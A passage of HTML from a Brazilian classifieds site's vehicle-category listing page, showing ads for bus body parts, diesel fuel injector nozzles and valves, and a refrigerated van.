<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
<section id="searchbar" class="row column">
	<div class="column content-wrap">
		<form method="get" class="search-form" action="https://anunciosgratis.com.br/anuncio/" role="search">

	<div class="row">

		<div class="search-keywords-wrap medium-4 columns">
			<input name="s" type="search" id="search_keywords" class="search_keywords" value="" placeholder="What are you looking for?" />
		</div>

		
			<div class="search-location-wrap medium-3 columns">
				<input type="text" value="" name="location" id="search_location" class="search_location app-address-field" placeholder="Location" autocomplete="off">
			</div><!-- .search-location-wrap -->

		
		<div class="search-category-wrap medium-3 columns">
			<select  name='scat' id='scat' class='searchbar' tabindex="2">
	<option value='0'>Todas Categorias</option>
	<option class="level-0" value="12753">Adulto</option>
	<option class="level-0" value="97">Animais / Acessório</option>
	<option class="level-0" value="98">Bebês | Crianças</option>
	<option class="level-0" value="124">Casa | Decoração</option>
	<option class="level-0" value="103">Celulares | Telefonia</option>
	<option class="level-0" value="17">Eletrônicos</option>
	<option class="level-0" value="27">Empregos | Serviços | Negócios</option>
	<option class="level-0" value="105">esportes</option>
	<option class="level-0" value="23">fast food | Delivery</option>
	<option class="level-0" value="107">imóveis</option>
	<option class="level-0" value="323">Moda | Beleza | Saúde</option>
	<option class="level-0" value="116">Música | Hobbies</option>
	<option class="level-0" value="73" selected="selected">veículos | Aviões | Barcos</option>
</select>
		</div>

		<div class="search-button-wrap medium-2 columns">
			<button type="submit" class="button expanded">
				<i class="fa fa-search" aria-hidden="true"></i>
				Pesquisa			</button>
		</div>
		
		<input type="hidden" name="lat" value="0">
		<input type="hidden" name="lng" value="0">
		<input type="hidden" name="radius" value="50">
		<input type="hidden" name="st" value="ad_listing">

	</div> <!-- .row -->

</form>
	</div>
</section>

<div id="primary" class="content-area row">

	<div class="columns">

		

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a href="https://anunciosgratis.com.br/anuncio/" itemprop="item"><span itemprop="name">Ads</span></a><meta itemprop="position" content="2" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">veículos | Aviões | Barcos</span><meta itemprop="position" content="3" /></li></ul></nav>
</div>


	</div>

	
	<main id="main" class="site-main m-large-8 columns" role="main">
		<section>

			
<header class="page-header row columns">
		<a class="fa-icon fa-rss rss-link-icon" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/feed/" title="veículos | Aviões | Barcos RSS Feed">
		<span class="screen-reader-text">RSS Feed for ad tag veículos | Aviões | Barcos</span>
	</a>
	<h1 class="h4">
		All Ads in veículos | Aviões | Barcos (154)	</h1>
			<div class="page-count pull-right">Page 1 of 11</div>
		</header><!-- .page-header -->


				<div class="row small-up-1 medium-up-12 list-view listing-wrap">

				
					<div class="column">

						
						
<article id="post-89074" class="listing-item listing-map-data content-wrap display-list  post-89074 ad_listing type-ad_listing status-publish hentry ad_cat-vans-caminhoes-onibus ad_tag-acabamentos-de-poltronas ad_tag-acessorios-de-emergencia ad_tag-amortecedores ad_tag-botoes-de-parada ad_tag-cintos-e-hastes ad_tag-difusores-de-ar ad_tag-farois ad_tag-fechaduras ad_tag-itens-para-bancos-de-motoristas-e-banheiros ad_tag-lanternas ad_tag-luminarias-de-led" data-id="89074" data-title="FORTE BUS  Peças para Carroceria de Ônibus e Micro-ônibus" data-permalink="https://anunciosgratis.com.br/anuncio/forte-bus-pecas-para-carroceria-de-onibus-e-micro-onibus/" data-address="R. Francisco Viléla, Qd 58 - Lt 08 - Capuava, Goiânia - GO, 74450-290 Goiânia Goiás 74450290" data-image="https://anunciosgratis.com.br/wp-content/uploads/2025/06/974255-50x50.png" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/forte-bus-pecas-para-carroceria-de-onibus-e-micro-onibus/" aria-label="Thumbnail image for FORTE BUS  Peças para Carroceria de Ônibus e Micro-ônibus" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2025/06/974255.png);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">FORTE BUS  Peças para Carroceria de Ônibus e Micro-ônibus</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/forte-bus-pecas-para-carroceria-de-onibus-e-micro-onibus/" title="FORTE BUS  Peças para Carroceria de Ônibus e Micro-ônibus" rel="bookmark">FORTE BUS  Peças para Carroceria de Ônibus e Micro-ônibus</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/veiculo-aviao-barco-pecas-acessorios/vans-caminhoes-onibus/" rel="tag">Vans | Caminhões | Ônibus</a></li>
									<li class="listing-owner"><img alt='Avatar of fortebus' src='https://secure.gravatar.com/avatar/36cc5075568ea803f804dedbcc994b038e840d50dea063660888a5e82d329d44?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/36cc5075568ea803f804dedbcc994b038e840d50dea063660888a5e82d329d44?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/fortebus/" title="Posts de fortebus" rel="author">fortebus</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 25/07/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					A Forte Bus Distribuidora de Autopeças Eireli, localizada em Goiânia, é especializada em peças e acessórios para carrocerias de ônibus, micro-ônibus e vans. Com quase <a class="moretag" href="https://anunciosgratis.com.br/anuncio/forte-bus-pecas-para-carroceria-de-onibus-e-micro-onibus/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">21 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-89189" class="listing-item listing-map-data content-wrap display-list  post-89189 ad_listing type-ad_listing status-publish hentry ad_cat-veiculos" data-id="89189" data-title="Diesel Injector Nozzles F00VX40029" data-permalink="https://anunciosgratis.com.br/anuncio/diesel-injector-nozzles-f00vx40029/" data-address="  Acre " data-image="https://anunciosgratis.com.br/wp-content/uploads/2025/06/956741-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/diesel-injector-nozzles-f00vx40029/" aria-label="Thumbnail image for Diesel Injector Nozzles F00VX40029" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2025/06/956741.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Diesel Injector Nozzles F00VX40029</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/diesel-injector-nozzles-f00vx40029/" title="Diesel Injector Nozzles F00VX40029" rel="bookmark">Diesel Injector Nozzles F00VX40029</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/veiculo-aviao-barco-pecas-acessorios/veiculos/" rel="tag">Veículos</a></li>
									<li class="listing-owner"><img alt='Avatar of tinaengineparts' src='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/tinaengineparts/" title="Posts de tinaengineparts" rel="author">tinaengineparts</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 25/07/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Diesel Injector Nozzles F00VX40029 Tina Diesel Injector Nozzles F00VX50077 Diesel Injector Nozzles F00VX30007 Fuel Injection Nozzle F00VX40014 Offer common rail injector for bosch,denso,CATERPILLAR replacment,unit injector,Unit <a class="moretag" href="https://anunciosgratis.com.br/anuncio/diesel-injector-nozzles-f00vx40029/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">21 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-89192" class="listing-item listing-map-data content-wrap display-list  post-89192 ad_listing type-ad_listing status-publish hentry ad_cat-veiculos" data-id="89192" data-title="Diesel Fuel Injector Nozzles F00VX40065" data-permalink="https://anunciosgratis.com.br/anuncio/diesel-fuel-injector-nozzles-f00vx40065/" data-address="  Alagoas " data-image="https://anunciosgratis.com.br/wp-content/uploads/2025/06/58827-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/diesel-fuel-injector-nozzles-f00vx40065/" aria-label="Thumbnail image for Diesel Fuel Injector Nozzles F00VX40065" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2025/06/58827.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Diesel Fuel Injector Nozzles F00VX40065</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/diesel-fuel-injector-nozzles-f00vx40065/" title="Diesel Fuel Injector Nozzles F00VX40065" rel="bookmark">Diesel Fuel Injector Nozzles F00VX40065</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/veiculo-aviao-barco-pecas-acessorios/veiculos/" rel="tag">Veículos</a></li>
									<li class="listing-owner"><img alt='Avatar of tinaengineparts' src='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/tinaengineparts/" title="Posts de tinaengineparts" rel="author">tinaengineparts</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 25/07/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Diesel Fuel Injector Nozzles F00VX40065 Tina Diesel Injector Nozzles F00VX50077 Diesel Injector Nozzles F00VX30007 Fuel Injection Nozzle F00VX40014 Offer common rail injector for bosch,denso,CATERPILLAR replacment,unit <a class="moretag" href="https://anunciosgratis.com.br/anuncio/diesel-fuel-injector-nozzles-f00vx40065/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">37 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-89195" class="listing-item listing-map-data content-wrap display-list  post-89195 ad_listing type-ad_listing status-publish hentry ad_cat-veiculos" data-id="89195" data-title="Diesel Injector Nozzles F00VX30005" data-permalink="https://anunciosgratis.com.br/anuncio/diesel-injector-nozzles-f00vx30005/" data-address="  Alagoas " data-image="https://anunciosgratis.com.br/wp-content/uploads/2025/06/927673-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/diesel-injector-nozzles-f00vx30005/" aria-label="Thumbnail image for Diesel Injector Nozzles F00VX30005" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2025/06/927673.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Diesel Injector Nozzles F00VX30005</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 25,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/diesel-injector-nozzles-f00vx30005/" title="Diesel Injector Nozzles F00VX30005" rel="bookmark">Diesel Injector Nozzles F00VX30005</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/veiculo-aviao-barco-pecas-acessorios/veiculos/" rel="tag">Veículos</a></li>
									<li class="listing-owner"><img alt='Avatar of tinaengineparts' src='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/tinaengineparts/" title="Posts de tinaengineparts" rel="author">tinaengineparts</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 25/07/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Diesel Injector Nozzles F00VX30005 Tina Diesel Injector Nozzles F00VX50077 Diesel Injector Nozzles F00VX30007 Fuel Injection Nozzle F00VX40014 Offer common rail injector for bosch,denso,CATERPILLAR replacment,unit injector,Unit <a class="moretag" href="https://anunciosgratis.com.br/anuncio/diesel-injector-nozzles-f00vx30005/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">22 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-89198" class="listing-item listing-map-data content-wrap display-list  post-89198 ad_listing type-ad_listing status-publish hentry ad_cat-veiculos" data-id="89198" data-title="Common Rail Injector Valve F00VC01051" data-permalink="https://anunciosgratis.com.br/anuncio/common-rail-injector-valve-f00vc01051/" data-address="  Acre " data-image="https://anunciosgratis.com.br/wp-content/uploads/2025/06/54477-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/common-rail-injector-valve-f00vc01051/" aria-label="Thumbnail image for Common Rail Injector Valve F00VC01051" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2025/06/54477.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Common Rail Injector Valve F00VC01051</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/common-rail-injector-valve-f00vc01051/" title="Common Rail Injector Valve F00VC01051" rel="bookmark">Common Rail Injector Valve F00VC01051</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/veiculo-aviao-barco-pecas-acessorios/veiculos/" rel="tag">Veículos</a></li>
									<li class="listing-owner"><img alt='Avatar of tinaengineparts' src='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/tinaengineparts/" title="Posts de tinaengineparts" rel="author">tinaengineparts</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 25/07/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Common Rail Injector Valve F00VC01051 Tina Diesel Injector Nozzles F00VX50077 Diesel Injector Nozzles F00VX30007 Fuel Injection Nozzle F00VX40014 Offer common rail injector for bosch,denso,CATERPILLAR replacment,unit <a class="moretag" href="https://anunciosgratis.com.br/anuncio/common-rail-injector-valve-f00vc01051/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">23 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-89201" class="listing-item listing-map-data content-wrap display-list  post-89201 ad_listing type-ad_listing status-publish hentry ad_cat-veiculos" data-id="89201" data-title="Fuel injector Control Valve F00VC01033" data-permalink="https://anunciosgratis.com.br/anuncio/fuel-injector-control-valve-f00vc01033/" data-address="  Acre " data-image="https://anunciosgratis.com.br/wp-content/uploads/2025/06/119659-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/fuel-injector-control-valve-f00vc01033/" aria-label="Thumbnail image for Fuel injector Control Valve F00VC01033" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2025/06/119659.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Fuel injector Control Valve F00VC01033</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/fuel-injector-control-valve-f00vc01033/" title="Fuel injector Control Valve F00VC01033" rel="bookmark">Fuel injector Control Valve F00VC01033</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/veiculo-aviao-barco-pecas-acessorios/veiculos/" rel="tag">Veículos</a></li>
									<li class="listing-owner"><img alt='Avatar of tinaengineparts' src='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/tinaengineparts/" title="Posts de tinaengineparts" rel="author">tinaengineparts</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 25/07/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Fuel injector Control Valve F00VC01033 Tina Diesel Injector Nozzles F00VX50077 Diesel Injector Nozzles F00VX30007 Fuel Injection Nozzle F00VX40014 Offer common rail injector for bosch,denso,CATERPILLAR replacment,unit <a class="moretag" href="https://anunciosgratis.com.br/anuncio/fuel-injector-control-valve-f00vc01033/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">21 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-89686" class="listing-item listing-map-data content-wrap display-list  post-89686 ad_listing type-ad_listing status-publish hentry ad_cat-motos-pecas-acessorios" data-id="89686" data-title="for 7W7037 Caterpillar 3406B Injection Nozzle" data-permalink="https://anunciosgratis.com.br/anuncio/for-7w7037-caterpillar-3406b-injection-nozzle/" data-address="  Acre " data-image="https://anunciosgratis.com.br/wp-content/uploads/2025/07/248175-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/for-7w7037-caterpillar-3406b-injection-nozzle/" aria-label="Thumbnail image for for 7W7037 Caterpillar 3406B Injection Nozzle" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2025/07/248175.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">for 7W7037 Caterpillar 3406B Injection Nozzle</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/for-7w7037-caterpillar-3406b-injection-nozzle/" title="for 7W7037 Caterpillar 3406B Injection Nozzle" rel="bookmark">for 7W7037 Caterpillar 3406B Injection Nozzle</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/veiculo-aviao-barco-pecas-acessorios/motos-pecas-acessorios/" rel="tag">Motos</a></li>
									<li class="listing-owner"><img alt='Avatar of tinaengineparts' src='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/tinaengineparts/" title="Posts de tinaengineparts" rel="author">tinaengineparts</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 25/07/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					for 7W7037 Caterpillar 3406B Injection Nozzle Tina Chen Whatsapp: 86-133/869/01379 #Control Valve Cap 334# #7135588 Actuator Kit E3# #7139-559D Metering Valve# China Lutong to be <a class="moretag" href="https://anunciosgratis.com.br/anuncio/for-7w7037-caterpillar-3406b-injection-nozzle/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">21 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-79364" class="listing-item listing-map-data content-wrap display-list  post-79364 ad_listing type-ad_listing status-publish hentry ad_cat-veiculos-avioes-barcos ad_tag-fiorino ad_tag-fiorino-refrigerada ad_tag-termoclin ad_tag-van-refrigerada" data-id="79364" data-title="Fiorino Refrigerada" data-permalink="https://anunciosgratis.com.br/anuncio/fiorino-refrigerada/" data-address=" goiania Goiás 74354640" data-image="https://anunciosgratis.com.br/wp-content/uploads/2023/05/576555-50x50.jpeg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/fiorino-refrigerada/" aria-label="Thumbnail image for Fiorino Refrigerada" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2023/05/576555.jpeg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Fiorino Refrigerada</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 41,90</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/fiorino-refrigerada/" title="Fiorino Refrigerada" rel="bookmark">Fiorino Refrigerada</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
